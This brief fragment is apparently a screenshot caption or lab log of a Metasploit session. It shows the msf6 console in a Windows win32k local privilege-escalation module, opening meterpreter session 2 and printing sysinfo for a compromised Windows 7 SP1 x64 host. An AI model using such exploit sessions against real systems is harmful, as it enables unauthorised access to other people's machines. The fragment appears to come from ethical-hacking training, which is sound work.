 msf6 exploit(windows/local/ms18_8120_win32k_privesc) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer        : EH21-W7-1630117
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_AU
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows